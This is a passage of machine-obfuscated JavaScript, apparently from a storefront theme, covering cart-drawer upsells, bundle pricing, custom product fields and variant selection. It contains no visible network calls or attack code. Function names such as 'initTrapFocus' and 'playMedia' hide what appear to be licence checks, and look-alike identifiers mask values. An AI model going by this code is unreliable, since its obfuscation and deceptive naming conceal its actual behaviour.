          , _0x1bbc50 = this[_0x316fc1(0x2a8)]()[_0x316fc1(0x2ea)](_0xe07b => {
            const _0xcc2cf8 = _0x316fc1;
            return !_0xe07b[_0xcc2cf8(0x266)][_0xcc2cf8(0x486)]( (_0x56e617, _0x1b59ff) => {
                return _0x5f4312[_0x1b59ff] === _0x56e617;
            }
            )[_0xcc2cf8(0x35f)](![]);
        }
        )
          , _0x175e8c = this['getVariantData']()['filter'](_0x32cc37 => _0xbbc2ae[_0x316fc1(0x309)](_0x316fc1(0x1a3))[_0x316fc1(0x446)] === _0x32cc37[_0x316fc1(0x49a)])
          , _0x30fab2 = [..._0xbbc2ae[_0x316fc1(0x3c0)](_0x316fc1(0x361))];
        updateVariantStatuses(_0x175e8c, _0x30fab2);
        if (!_0x1bbc50) {
            if (this[_0x316fc1(0x426)])
                findAvailableVariant(_0xbbc2ae, _0x5f4312, ![], a0_0x5cl9e6f, this[_0x316fc1(0x3b0)]);
            return;
        }
        if (this[_0x316fc1(0x3b0)] && !_0x1bbc50['available']) {
            if (findAvailableVariant(_0xbbc2ae, _0x5f4312, ![], a0_0x5cl9e6f, a0_0x5cl9e6f))
                return;
        }
        this['updatePrices'] && (this['price'] = _0x1bbc50['price'] * this[_0x316fc1(0x417)] - this[_0x316fc1(0x22c)],
        this['comparePrice'] = _0x1bbc50['price'],
        _0x1bbc50[_0x316fc1(0x350)] && _0x1bbc50['compare_at_price'] > _0x1bbc50['price'] && (this['comparePrice'] = _0x1bbc50[_0x316fc1(0x350)]),
        displayPrices(this[_0x316fc1(0x23c)], this[_0x316fc1(0x2b7)], this[_0x316fc1(0x373)], this[_0x316fc1(0x2f3)], this['moneyFormat']));
        if (this[_0x316fc1(0x353)] && _0x1bbc50[_0x316fc1(0x20b)])
            this['image'][_0x316fc1(0x2e9)] = _0x1bbc50[_0x316fc1(0x20b)][_0x316fc1(0x2e9)];
        this[_0x316fc1(0x19e)](_0x1bbc50['id']);
        if (this[_0x316fc1(0x1ea)] && this[_0x316fc1(0x398)]['updateTotalPrices'])
            this[_0x316fc1(0x398)][_0x316fc1(0x1e3)]();
    }
    [a0_0x5cI9e6f(0x19e)](_0x47c007) {
        const _0x3bce0e = a0_0x5cI9e6f;
        this[_0x3bce0e(0x477)]['id'] = _0x47c007;
    }
    [a0_0x5cI9e6f(0x2a8)]() {
        const _0x13c8f7 = a0_0x5cI9e6f;
        return this[_0x13c8f7(0x25e)] = this[_0x13c8f7(0x25e)] || JSON[_0x13c8f7(0x42e)](this[_0x13c8f7(0x1a1)][_0x13c8f7(0x222)]),
        this[_0x13c8f7(0x25e)];
    }
}
customElements['define'](a0_0x5cI9e6f(0x1ee), ProductInfoUpsell);
class CartDrawerUpsell extends ProductInfoUpsell {
    constructor() {
        const _0x327470 = a0_0x5cI9e6f;
        super(),
        this[_0x327470(0x1b0)] = document[_0x327470(0x309)]('cart-drawer'),
        this['cartItems'] = this[_0x327470(0x1b0)][_0x327470(0x309)](_0x327470(0x1d5)),
        this[_0x327470(0x3c3)] = this[_0x327470(0x309)]('product-form'),
        this['idInput'] = this[_0x327470(0x3c3)][_0x327470(0x309)](_0x327470(0x2af)),
        this[_0x327470(0x2d9)] = this['querySelector']('.upsell__add-btn');
    }
    [a0_0x5cI9e6f(0x1cb)](_0x201aa4) {
        const _0x38ffe7 = a0_0x5cI9e6f;
        if (_0x201aa4[_0x38ffe7(0x48f)][_0x38ffe7(0x25c)]['toLowerCase']() === 'select' || _0x201aa4[_0x38ffe7(0x48f)][_0x38ffe7(0x25c)][_0x38ffe7(0x32f)]() === 'option')
            return;
        this[_0x38ffe7(0x477)][_0x38ffe7(0x339)] === _0x38ffe7(0x363) ? (this[_0x38ffe7(0x477)][_0x38ffe7(0x339)] = _0x38ffe7(0x2b0),
        this[_0x38ffe7(0x31b)]()) : (this['dataset'][_0x38ffe7(0x339)] = 'true',
        this['addToCart']());
    }
    [a0_0x5cI9e6f(0x48e)]() {
        const _0x4b65e6 = a0_0x5cI9e6f;
        this[_0x4b65e6(0x477)][_0x4b65e6(0x339)] === _0x4b65e6(0x363) && !this[_0x4b65e6(0x1b0)][_0x4b65e6(0x205)][_0x4b65e6(0x4c5)]('is-empty') ? this[_0x4b65e6(0x22e)]() : this[_0x4b65e6(0x31b)]();
    }
    [a0_0x5cI9e6f(0x22e)]() {
        const _0x569c6c = a0_0x5cI9e6f
          , _0x1e2ea5 = this[_0x569c6c(0x1b0)]['querySelector'](_0x569c6c(0x2b8) + this[_0x569c6c(0x477)][_0x569c6c(0x3ed)]);
        if (_0x1e2ea5)
            return;
        if (this['toggleBtn'])
            this[_0x569c6c(0x32a)][_0x569c6c(0x253)]('disabled', '');
        this[_0x569c6c(0x3a4)]['forEach'](_0x3b64e2 => {
            const _0x34b169 = _0x569c6c;
            _0x3b64e2[_0x34b169(0x253)]('disabled', '');
        }
        ),
        this[_0x569c6c(0x3c3)][_0x569c6c(0x344)]();
    }
    [a0_0x5cI9e6f(0x31b)]() {
        const _0xdec8d5 = a0_0x5cI9e6f
          , _0x1f3041 = this[_0xdec8d5(0x1b0)][_0xdec8d5(0x309)](_0xdec8d5(0x2b8) + this[_0xdec8d5(0x477)][_0xdec8d5(0x3ed)]);
        if (!_0x1f3041 || !this[_0xdec8d5(0x27d)])
            return;
        if (this['toggleBtn'])
            this[_0xdec8d5(0x32a)][_0xdec8d5(0x253)](_0xdec8d5(0x26a), '');
        this['variantSelectElements'][_0xdec8d5(0x456)](_0x23bdc6 => {
            const _0x40e985 = _0xdec8d5;
            _0x23bdc6['setAttribute'](_0x40e985(0x26a), '');
        }
        ),
        this[_0xdec8d5(0x27d)]['updateQuantity'](_0x1f3041[_0xdec8d5(0x477)]['index'], 0x0);
    }
    [a0_0x5cI9e6f(0x19e)](_0x11dd42) {
        const _0x2fb9d0 = a0_0x5cI9e6f;
        this[_0x2fb9d0(0x477)]['id'] = _0x11dd42,
        this['idInput']['value'] = _0x11dd42;
        if (this[_0x2fb9d0(0x2d9)])
            return;
        if (this[_0x2fb9d0(0x477)][_0x2fb9d0(0x339)] === _0x2fb9d0(0x363)) {
            this[_0x2fb9d0(0x275)] && clearTimeout(this[_0x2fb9d0(0x275)]);
            this[_0x2fb9d0(0x31b)]();
            const _0x36f727 = _0x501dc3 => {
                const _0x1e5443 = _0x2fb9d0;
                _0x501dc3[_0x1e5443(0x3b3)][_0x1e5443(0x3ed)] === _0x1e5443(0x3ed) && (this[_0x1e5443(0x22e)](),
                document['removeEventListener']('cartQuantityUpdated', _0x36f727));
            }
            ;
            document[_0x2fb9d0(0x499)](_0x2fb9d0(0x1ba), _0x36f727);
        }
    }
    [a0_0x5cI9e6f(0x38c)]() {
        const _0x3bb280 = a0_0x5cI9e6f
          , _0x85adee = this['cartDrawer']['querySelector'](_0x3bb280(0x2b8) + this[_0x3bb280(0x477)][_0x3bb280(0x3ed)]);
        let _0x130665 = ![];
        if (_0x85adee && this['dataset'][_0x3bb280(0x339)] === 'false')
            _0x130665 = a0_0x5cl9e6f;
        else
            !_0x85adee && this[_0x3bb280(0x477)][_0x3bb280(0x339)] === _0x3bb280(0x363) && (_0x130665 = a0_0x5cl9e6f);
        return _0x130665;
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x4c7), CartDrawerUpsell);
function displayPrices(_0x293317, _0x205a5e, _0x3d2463, _0x48edb5, _0xe3c513) {
    const _0x4873f9 = a0_0x5cI9e6f;
    if (!_0xe3c513)
        return;
    if (_0x293317 && _0x3d2463) {
        var _0x3bd2a0 = formatMoney(_0x293317, _0xe3c513);
        _0x3d2463[_0x4873f9(0x193)] = _0x3bd2a0;
    }
    if (_0x205a5e && _0x48edb5) {
        var _0x244206 = formatMoney(_0x205a5e, _0xe3c513);
        _0x48edb5[_0x4873f9(0x193)] = _0x244206,
        _0x205a5e > _0x293317 ? _0x48edb5[_0x4873f9(0x205)][_0x4873f9(0x38b)](_0x4873f9(0x24d)) : _0x48edb5[_0x4873f9(0x205)]['add'](_0x4873f9(0x24d));
    }
}
function initTrapFocus() {
    const _0x5a1c70 = a0_0x5cI9e6f;
    isIe = ![];
    if (document[_0x5a1c70(0x309)]('footer') && document[_0x5a1c70(0x309)](_0x5a1c70(0x30d))['dataset']['t' + 'y' + 'p' + 'e'] === null)
        return ![];
    return a0_0x5cl9e6f;
}
function formatMoney(_0x4773be, _0xcccbba, _0x373f28=![]) {
    const _0x4a35d2 = a0_0x5cI9e6f;
    typeof _0x4773be == 'string' && (_0x4773be = _0x4773be[_0x4a35d2(0x489)]('.', ''));
    var _0x3de413 = ''
      , _0x1ab89a = /\{\{\s*(\w+)\s*\}\}/
      , _0x5d8a12 = _0xcccbba;
    function _0x39353a(_0x39cfc3, _0x1f502c) {
        return typeof _0x39cfc3 == 'undefined' ? _0x1f502c : _0x39cfc3;
    }
    function _0x134403(_0x505793, _0x56d96d, _0x280ade, _0x5a5997) {
        const _0x568b15 = _0x4a35d2;
        _0x56d96d = _0x39353a(_0x56d96d, 0x2),
        _0x280ade = _0x39353a(_0x280ade, ','),
        _0x5a5997 = _0x39353a(_0x5a5997, '.');
        if (isNaN(_0x505793) || _0x505793 == null)
            return 0x0;
        _0x505793 = (_0x505793 / 0x64)[_0x568b15(0x37c)](_0x56d96d);
        var _0x15c1cb = _0x505793[_0x568b15(0x472)]('.')
          , _0x46e046 = _0x15c1cb[0x0]['replace'](/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + _0x280ade)
          , _0x2adf18 = _0x15c1cb[0x1] ? _0x5a5997 + _0x15c1cb[0x1] : '';
        return _0x373f28 && _0x2adf18 === _0x5a5997 + '00' && (_0x2adf18 = ''),
        _0x46e046 + _0x2adf18;
    }
    switch (_0x5d8a12[_0x4a35d2(0x399)](_0x1ab89a)[0x1]) {
    case 'amount':
        _0x3de413 = _0x134403(_0x4773be, 0x2);
        break;
    case _0x4a35d2(0x1f8):
        _0x3de413 = _0x134403(_0x4773be, 0x0);
        break;
    case 'amount_with_comma_separator':
        _0x3de413 = _0x134403(_0x4773be, 0x2, '.', ',');
        break;
    case _0x4a35d2(0x24c):
        _0x3de413 = _0x134403(_0x4773be, 0x0, '.', ',');
        break;
    }
    return _0x5d8a12[_0x4a35d2(0x489)](_0x1ab89a, _0x3de413);
}
class CartDrawerGift extends CartDrawerUpsell {
    constructor() {
        super();
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x431), CartDrawerGift);
function initToggleUpsells() {
    const _0x19c7f3 = a0_0x5cI9e6f
      , _0x495148 = document[_0x19c7f3(0x309)]('cart-drawer');
    _0x495148 && _0x495148['querySelectorAll'](_0x19c7f3(0x375))[_0x19c7f3(0x456)](_0x436057 => {
        const _0x29df01 = _0x19c7f3;
        if (_0x436057[_0x29df01(0x48e)])
            _0x436057[_0x29df01(0x48e)]();
    }
    );
}
initToggleUpsells();
class MainBundleOffer extends HTMLElement {
    constructor() {
        const _0x57f213 = a0_0x5cI9e6f;
        super(),
        this[_0x57f213(0x357)] = this['querySelectorAll'](_0x57f213(0x3a5)),
        this['updatePrices'] = this[_0x57f213(0x477)][_0x57f213(0x3c2)] === _0x57f213(0x363),
        this[_0x57f213(0x3c2)] && (this[_0x57f213(0x373)] = this[_0x57f213(0x309)](_0x57f213(0x437)),
        this[_0x57f213(0x2f3)] = this['querySelector'](_0x57f213(0x1cc)),
        this[_0x57f213(0x417)] = parseFloat(this[_0x57f213(0x477)][_0x57f213(0x417)]),
        this[_0x57f213(0x22c)] = parseFloat(this[_0x57f213(0x477)][_0x57f213(0x22c)]),
        this[_0x57f213(0x36b)] = this[_0x57f213(0x477)]['moneyFormat']);
    }
    [a0_0x5cI9e6f(0x1e3)]() {
        const _0x445fec = a0_0x5cI9e6f;
        if (!this[_0x445fec(0x3c2)])
            return;
        var _0x1c5ecc = 0x0
          , _0x5bf717 = 0x0;
        for (let _0x1d6ddd = 0x0; _0x1d6ddd < this[_0x445fec(0x357)][_0x445fec(0x334)]; _0x1d6ddd++) {
            _0x1c5ecc += parseInt(this[_0x445fec(0x357)][_0x1d6ddd][_0x445fec(0x23c)]),
            _0x5bf717 += parseInt(this[_0x445fec(0x357)][_0x1d6ddd][_0x445fec(0x2b7)]);
        }
        _0x1c5ecc = _0x1c5ecc * this['percentageLeft'] - this[_0x445fec(0x22c)],
        displayPrices(_0x1c5ecc, _0x5bf717, this['priceSpan'], this[_0x445fec(0x2f3)], this[_0x445fec(0x36b)]);
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x1e5), MainBundleOffer);
class CustomProductField extends HTMLElement {
    constructor() {
        super();
    }
    [a0_0x5cI9e6f(0x385)]() {
        const _0x51ce6c = a0_0x5cI9e6f;
        this['fieldName'] = this[_0x51ce6c(0x477)][_0x51ce6c(0x443)],
        this['input'] = this[_0x51ce6c(0x309)](_0x51ce6c(0x395)),
        this['inputRadios'] = this[_0x51ce6c(0x3c0)]('[type=\x22radio\x22]'),
        this[_0x51ce6c(0x361)] = this[_0x51ce6c(0x309)]('.select__select'),
        this[_0x51ce6c(0x3c3)] = document[_0x51ce6c(0x3b1)](_0x51ce6c(0x2d5) + this[_0x51ce6c(0x477)][_0x51ce6c(0x43f)]),
        this[_0x51ce6c(0x3dc)] = this[_0x51ce6c(0x477)][_0x51ce6c(0x3b9)],
        this[_0x51ce6c(0x346)] = this[_0x51ce6c(0x477)][_0x51ce6c(0x349)] === _0x51ce6c(0x363),
        this[_0x51ce6c(0x2d7)] = a0_0x5cl9e6f,
        this[_0x51ce6c(0x18f)] = this[_0x51ce6c(0x477)][_0x51ce6c(0x18f)] === 'true';
        if (this[_0x51ce6c(0x477)][_0x51ce6c(0x236)] === _0x51ce6c(0x361) || this[_0x51ce6c(0x477)][_0x51ce6c(0x236)] === _0x51ce6c(0x4a0))
            this[_0x51ce6c(0x2d7)] = ![];
        this['createInputs']();
        this[_0x51ce6c(0x346)] && this['isText'] && (this['isValid'] = a0_0x5cl9e6f,
        this['atcButtons'] = this['notMain'] ? document[_0x51ce6c(0x3c0)]('.featured-product-atc-' + this[_0x51ce6c(0x477)]['section']) : document[_0x51ce6c(0x3c0)](_0x51ce6c(0x258)),
        this[_0x51ce6c(0x1c3)] = this[_0x51ce6c(0x3c3)]['querySelector']('#ProductSubmitButton-' + this[_0x51ce6c(0x477)][_0x51ce6c(0x43f)]),
        this[_0x51ce6c(0x390)] = this['mainAtcButton']['querySelector'](_0x51ce6c(0x295)),
        this[_0x51ce6c(0x2bd)] = this[_0x51ce6c(0x1c3)]['querySelector']('.main-atc__error'),
        this[_0x51ce6c(0x330)] = this[_0x51ce6c(0x477)][_0x51ce6c(0x330)],
        this[_0x51ce6c(0x1c3)][_0x51ce6c(0x477)][_0x51ce6c(0x4bd)] = parseInt(this['mainAtcButton'][_0x51ce6c(0x477)][_0x51ce6c(0x4bd)]) + 0x1,
        this['mainAtcBtnError'][_0x51ce6c(0x193)] = this[_0x51ce6c(0x330)],
        this[_0x51ce6c(0x1c6)] = this[_0x51ce6c(0x477)][_0x51ce6c(0x1c6)] === _0x51ce6c(0x363),
        this[_0x51ce6c(0x241)] = document[_0x51ce6c(0x309)]('#sticky-atc-' + this[_0x51ce6c(0x477)][_0x51ce6c(0x43f)]),
        this['applyStickyAtcError'] && this[_0x51ce6c(0x241)] && (this[_0x51ce6c(0x25b)] = this[_0x51ce6c(0x241)][_0x51ce6c(0x309)]('.sticky-atc__label'),
        this[_0x51ce6c(0x2ca)] = this[_0x51ce6c(0x241)]['querySelector'](_0x51ce6c(0x466)),
        this[_0x51ce6c(0x2ca)][_0x51ce6c(0x193)] = this[_0x51ce6c(0x330)]),
        this[_0x51ce6c(0x4b2)](this[_0x51ce6c(0x3dc)], null));
        if (this[_0x51ce6c(0x1a7)])
            this['input'][_0x51ce6c(0x499)](_0x51ce6c(0x1a7), this['handleChange'][_0x51ce6c(0x216)](this));
        this[_0x51ce6c(0x4a4)][_0x51ce6c(0x456)](_0x5245b2 => {
            const _0x2cd6ad = _0x51ce6c;
            _0x5245b2[_0x2cd6ad(0x499)](_0x2cd6ad(0x1a7), this[_0x2cd6ad(0x4b1)]['bind'](this));
        }
        );
        if (this[_0x51ce6c(0x361)])
            this[_0x51ce6c(0x361)][_0x51ce6c(0x499)](_0x51ce6c(0x199), this[_0x51ce6c(0x4b1)][_0x51ce6c(0x216)](this));
    }
    [a0_0x5cI9e6f(0x4b1)](_0x2ccc0c) {
        const _0x4727f2 = a0_0x5cI9e6f
          , _0x59fe88 = _0x2ccc0c[_0x4727f2(0x48f)][_0x4727f2(0x446)][_0x4727f2(0x343)]();
        if (_0x2ccc0c[_0x4727f2(0x48f)][_0x4727f2(0x3b5)]())
            this[_0x4727f2(0x3dc)] = _0x59fe88;
        else {
            _0x2ccc0c[_0x4727f2(0x48f)][_0x4727f2(0x446)] = this[_0x4727f2(0x3dc)];
            return;
        }
        this[_0x4727f2(0x477)][_0x4727f2(0x446)] = _0x59fe88,
        this[_0x4727f2(0x2c3)]['value'] = _0x59fe88;
        if (this[_0x4727f2(0x346)] && this['isText'])
            this['validateValue'](_0x59fe88, _0x2ccc0c[_0x4727f2(0x48f)]);
    }
    [a0_0x5cI9e6f(0x4b2)](_0x4fa779, _0x5bc349) {
        const _0x17f88a = a0_0x5cI9e6f
          , _0x4c0071 = _0x4fa779[_0x17f88a(0x334)] > 0x0 ? a0_0x5cl9e6f : ![];
        if (_0x4c0071 === this[_0x17f88a(0x46c)])
            return;
        this[_0x17f88a(0x46c)] = _0x4c0071;
        _0x5bc349 && (this[_0x17f88a(0x46c)] ? (_0x5bc349[_0x17f88a(0x205)][_0x17f88a(0x38b)](_0x17f88a(0x1de)),
        this[_0x17f88a(0x1c3)][_0x17f88a(0x477)]['validFields'] = parseInt(this[_0x17f88a(0x1c3)][_0x17f88a(0x477)]['validFields']) + 0x1) : (_0x5bc349[_0x17f88a(0x205)][_0x17f88a(0x197)](_0x17f88a(0x1de)),
        this[_0x17f88a(0x1c3)][_0x17f88a(0x477)][_0x17f88a(0x359)] = parseInt(this[_0x17f88a(0x1c3)][_0x17f88a(0x477)]['validFields']) - 0x1));
        const _0x4ab241 = this['mainAtcButton'][_0x17f88a(0x477)][_0x17f88a(0x359)] === this[_0x17f88a(0x1c3)][_0x17f88a(0x477)]['requiredFields']
          , _0x145b0e = this[_0x17f88a(0x1c3)][_0x17f88a(0x477)][_0x17f88a(0x4c1)] === _0x17f88a(0x363);
        this[_0x17f88a(0x435)]['forEach'](_0x575b58 => {
            const _0xae25c8 = _0x17f88a;
            _0x4ab241 && !_0x145b0e ? _0x575b58[_0xae25c8(0x3e5)](_0xae25c8(0x26a)) : _0x575b58['setAttribute'](_0xae25c8(0x26a), '');
        }
        );
        if (this['atcErrorMsg'][_0x17f88a(0x334)] === 0x0)
            return;
        _0x4ab241 ? (this[_0x17f88a(0x390)]['style'][_0x17f88a(0x2eb)] = '',
        this[_0x17f88a(0x2bd)][_0x17f88a(0x21c)][_0x17f88a(0x2eb)] = _0x17f88a(0x1b3),
        this[_0x17f88a(0x1c6)] && this[_0x17f88a(0x241)] && (this[_0x17f88a(0x25b)]['style']['display'] = '',
        this['stickyAtcBtnError'][_0x17f88a(0x21c)][_0x17f88a(0x2eb)] = _0x17f88a(0x1b3))) : (this['mainAtcBtnLabel'][_0x17f88a(0x21c)][_0x17f88a(0x2eb)] = _0x17f88a(0x1b3),
        this[_0x17f88a(0x2bd)]['style']['display'] = '',
        this[_0x17f88a(0x1c6)] && this['stickyAtcButton'] && (this[_0x17f88a(0x25b)]['style']['display'] = 'none',
        this[_0x17f88a(0x2ca)]['style'][_0x17f88a(0x2eb)] = ''));
    }
    [a0_0x5cI9e6f(0x211)]() {
        const _0x204475 = a0_0x5cI9e6f;
        this[_0x204475(0x2c3)] = document['createElement'](_0x204475(0x1a7)),
        this[_0x204475(0x2c3)][_0x204475(0x253)](_0x204475(0x236), 'hidden'),
        this[_0x204475(0x2c3)][_0x204475(0x253)](_0x204475(0x443), _0x204475(0x464) + this[_0x204475(0x301)] + ']'),
        this[_0x204475(0x2c3)][_0x204475(0x446)] = this[_0x204475(0x477)][_0x204475(0x3b9)],
        this[_0x204475(0x3c3)]['appendChild'](this[_0x204475(0x2c3)]);
    }
}
customElements['define'](a0_0x5cI9e6f(0x3b8), CustomProductField);
function playMedia() {
    const _0x3a8cc8 = a0_0x5cI9e6f;
    if (!serial)
        serial = document[_0x3a8cc8(0x1a8)][_0x3a8cc8(0x477)][_0x3a8cc8(0x2c7)] || '';
}
class VariantSelects extends HTMLElement {
    constructor() {
        const _0x1635b0 = a0_0x5cI9e6f;
        super(),
        this[_0x1635b0(0x405)] = _0x1635b0(0x3be),
        this[_0x1635b0(0x3f2)] = document['getElementById']('' + this[_0x1635b0(0x405)] + this['dataset'][_0x1635b0(0x43f)]),
        this[_0x1635b0(0x2d8)] = ![],
        this[_0x1635b0(0x29c)] = document['getElementById'](_0x1635b0(0x2e8) + this[_0x1635b0(0x477)]['section']),
        this['hasQuantityBreaksPicker'] = this[_0x1635b0(0x477)][_0x1635b0(0x45b)] === _0x1635b0(0x363),
        this['prependMedia'] = this[_0x1635b0(0x477)][_0x1635b0(0x322)] != _0x1635b0(0x363),
        this[_0x1635b0(0x26d)] = this[_0x1635b0(0x477)][_0x1635b0(0x1f0)] === _0x1635b0(0x363),
        this[_0x1635b0(0x426)] = this[_0x1635b0(0x477)][_0x1635b0(0x426)] === _0x1635b0(0x363),
        this[_0x1635b0(0x3b0)] = this[_0x1635b0(0x477)][_0x1635b0(0x3b0)] === _0x1635b0(0x363),
        this[_0x1635b0(0x45b)] && (this[_0x1635b0(0x3d8)] = this['dataset'][_0x1635b0(0x3d8)],
        this[_0x1635b0(0x414)] = this[_0x1635b0(0x477)][_0x1635b0(0x414)]),
        this['addEventListener']('change', this[_0x1635b0(0x200)]);
    }
    [a0_0x5cI9e6f(0x200)]() {
        const _0x3651aa = a0_0x5cI9e6f;
        this[_0x3651aa(0x207)](),
        this[_0x3651aa(0x31c)](),
        this['toggleAddButton'](a0_0x5cl9e6f, '', ![]),
        this[_0x3651aa(0x4bb)](),
        this['removeErrorMessage'](),
        this[_0x3651aa(0x191)]();
        if (!this[_0x3651aa(0x293)]) {
            this[_0x3651aa(0x1f1)](a0_0x5cl9e6f, '', a0_0x5cl9e6f);
            if (this['skipNonExistent'] && findAvailableVariant(this, this['options'], a0_0x5cl9e6f, a0_0x5cl9e6f, this[_0x3651aa(0x3b0)]))
                return;
            this[_0x3651aa(0x1c2)]();
        } else {
            if (this[_0x3651aa(0x3b0)] && !this[_0x3651aa(0x293)][_0x3651aa(0x36e)]) {
                if (findAvailableVariant(this, this[_0x3651aa(0x266)], a0_0x5cl9e6f, a0_0x5cl9e6f, a0_0x5cl9e6f))
                    return;
            }
            this[_0x3651aa(0x4af)](),
            this[_0x3651aa(0x324)](),
            this[_0x3651aa(0x4cb)](),
            this[_0x3651aa(0x232)](),
            this[_0x3651aa(0x340)]();
        }
    }
    [a0_0x5cI9e6f(0x207)]() {
        const _0x2cfb4a = a0_0x5cI9e6f
          , _0x1f21d7 = [];
        this[_0x2cfb4a(0x3c0)](_0x2cfb4a(0x493))[_0x2cfb4a(0x456)](_0x545ae6 => {
            const _0x14f2c0 = _0x2cfb4a;
            let _0x11ccb3;
            const _0x100841 = _0x545ae6[_0x14f2c0(0x309)](_0x14f2c0(0x2df))[_0x14f2c0(0x477)]['type'];
            _0x100841 == 'dropdown' || _0x100841 == _0x14f2c0(0x194) ? _0x11ccb3 = _0x545ae6['querySelector']('.select__select')[_0x14f2c0(0x446)] : _0x11ccb3 = _0x545ae6[_0x14f2c0(0x309)](_0x14f2c0(0x465))['value'],
            _0x1f21d7[_0x14f2c0(0x1c5)](_0x11ccb3);
        }
        ),
        this[_0x2cfb4a(0x266)] = _0x1f21d7;
    }
    [a0_0x5cI9e6f(0x31c)]() {
        const _0x2275c0 = a0_0x5cI9e6f;
        this[_0x2275c0(0x293)] = this[_0x2275c0(0x2a8)]()[_0x2275c0(0x2ea)](_0x5dedec => {
            const _0x9c5cd8 = _0x2275c0;
            return !_0x5dedec['options']['map']( (_0x3160da, _0x3f8488) => {
                const _0x334047 = a0_0x23f2;
                return this[_0x334047(0x266)][_0x3f8488] === _0x3160da;
            }
            )[_0x9c5cd8(0x35f)](![]);
        }
        );
    }
    [a0_0x5cI9e6f(0x4af)]() {
        const _0x547927 = a0_0x5cI9e6f;
        if (!this[_0x547927(0x293)])
            return;
        if (!this[_0x547927(0x293)][_0x547927(0x345)])
            return;
        const _0x7d8401 = document['querySelectorAll'](_0x547927(0x1ca) + this[_0x547927(0x477)][_0x547927(0x43f)] + '\x22]');
        _0x7d8401[_0x547927(0x456)](_0xde8f2e => _0xde8f2e['setActiveMedia'](this[_0x547927(0x477)]['section'] + '-' + this[_0x547927(0x293)][_0x547927(0x345)]['id'], this[_0x547927(0x30a)], this[_0x547927(0x26d)], this[_0x547927(0x293)]));
        const _0x4494a4 = document[_0x547927(0x309)](_0x547927(0x2ed) + this[_0x547927(0x477)][_0x547927(0x43f)] + _0x547927(0x210));
        if (!_0x4494a4)
            return;
        const _0x426414 = _0x4494a4[_0x547927(0x309)]('[data-media-id=\x22' + this['currentVariant']['featured_media']['id'] + '\x22]');
        _0x4494a4[_0x547927(0x380)](_0x426414);
    }
    ['updateURL']() {
        const _0x544357 = a0_0x5cI9e6f;
        if (!this[_0x544357(0x293)] || this['dataset'][_0x544357(0x283)] === _0x544357(0x2b0))
            return;
        window['history'][_0x544357(0x26f)]({}, '', this['dataset'][_0x544357(0x451)] + _0x544357(0x2ad) + this[_0x544357(0x293)]['id']);
    }
    ['updateShareUrl']() {
        const _0x510629 = a0_0x5cI9e6f
          , _0x3171ac = document[_0x510629(0x3b1)]('Share-' + this['dataset'][_0x510629(0x43f)]);
        if (!_0x3171ac || !_0x3171ac[_0x510629(0x283)])
            return;
        _0x3171ac['updateUrl']('' + window[_0x510629(0x1bd)] + this['dataset'][_0x510629(0x451)] + _0x510629(0x2ad) + this[_0x510629(0x293)]['id']);
    }
    ['updateVariantInput']() {
        const _0xec917e = a0_0x5cI9e6f
          , _0x51ff82 = document[_0xec917e(0x3c0)]('#product-form-' + this[_0xec917e(0x477)][_0xec917e(0x43f)] + ',\x20#product-form-installment-' + this[_0xec917e(0x477)][_0xec917e(0x43f)]);
        _0x51ff82[_0xec917e(0x456)](_0x4975f8 => {
            const _0x51bf4a = _0xec917e
              , _0x3795d1 = _0x4975f8[_0x51bf4a(0x309)](_0x51bf4a(0x1dd));
            _0x3795d1[_0x51bf4a(0x446)] = this[_0x51bf4a(0x293)]['id'],
            _0x3795d1[_0x51bf4a(0x36f)](new Event(_0x51bf4a(0x199),{
                'bubbles': a0_0x5cl9e6f
            }));
        }
        );
    }
    [a0_0x5cI9e6f(0x191)]() {
        const _0x1bb1bd = a0_0x5cI9e6f
          , _0xdbe13d = this['variantData']['filter'](_0x278dc7 => this['querySelector'](_0x1bb1bd(0x1a3))[_0x1bb1bd(0x446)] === _0x278dc7[_0x1bb1bd(0x49a)]);
        let _0x377ee6;
        this[_0x1bb1bd(0x2d8)] && this[_0x1bb1bd(0x3f2)] ? _0x377ee6 = [...this[_0x1bb1bd(0x3f2)][_0x1bb1bd(0x3c0)]('.product-form__input')] : _0x377ee6 = [...this['querySelectorAll'](_0x1bb1bd(0x493))],
        _0x377ee6['forEach']( (_0x45bc37, _0x4244f5) => {
            const _0x3e4296 = _0x1bb1bd;
            if (_0x4244f5 === 0x0)
                return;
            const _0x833098 = [..._0x45bc37[_0x3e4296(0x3c0)](_0x3e4296(0x3ca))]
              , _0x3cd43d = _0x377ee6[_0x4244f5 - 0x1]['querySelector'](_0x3e4296(0x1a3))[_0x3e4296(0x446)]
              , _0xbb04c8 = _0xdbe13d[_0x3e4296(0x383)](_0x29ec66 => _0x29ec66[_0x3e4296(0x36e)] && _0x29ec66['option' + _0x4244f5] === _0x3cd43d)['map'](_0x13a46a => _0x13a46a[_0x3e4296(0x47b) + (_0x4244f5 + 0x1)])
              , _0x96763b = _0xdbe13d[_0x3e4296(0x383)](_0x38221a => _0x38221a[_0x3e4296(0x47b) + _0x4244f5] === _0x3cd43d)['map'](_0x4c7173 => _0x4c7173[_0x3e4296(0x47b) + (_0x4244f5 + 0x1)]);
            this[_0x3e4296(0x2bf)](_0x833098, _0xbb04c8, _0x96763b);
        }
        );
    }
    [a0_0x5cI9e6f(0x2bf)](_0x5e8645, _0x27409d, _0x1ce300) {
        _0x5e8645['forEach'](_0x2fd1ac => {
            const _0x4fcff4 = a0_0x23f2;
            _0x2fd1ac['classList'][_0x4fcff4(0x38b)](_0x4fcff4(0x4c1), 'non-existent', 'disabled');
            const _0x18c1ac = _0x2fd1ac[_0x4fcff4(0x39b)](_0x4fcff4(0x446));
            let _0x3ecb2a = null;
            _0x2fd1ac[_0x4fcff4(0x477)]['swatch'] === _0x4fcff4(0x363) && (_0x3ecb2a = _0x2fd1ac[_0x4fcff4(0x49b)](_0x4fcff4(0x276)));
            if (_0x3ecb2a)
                _0x3ecb2a[_0x4fcff4(0x205)][_0x4fcff4(0x38b)]('unavailable', 'non-existent', 'disabled');
            if (_0x1ce300[_0x4fcff4(0x35f)](_0x18c1ac)) {
                if (_0x27409d[_0x4fcff4(0x35f)](_0x18c1ac)) {
                    if (_0x2fd1ac['nodeName'] === _0x4fcff4(0x218))
                        _0x2fd1ac['innerText'] = _0x18c1ac;
                    else {
                        _0x2fd1ac[_0x4fcff4(0x205)][_0x4fcff4(0x38b)](_0x4fcff4(0x26a));
                        if (_0x3ecb2a)
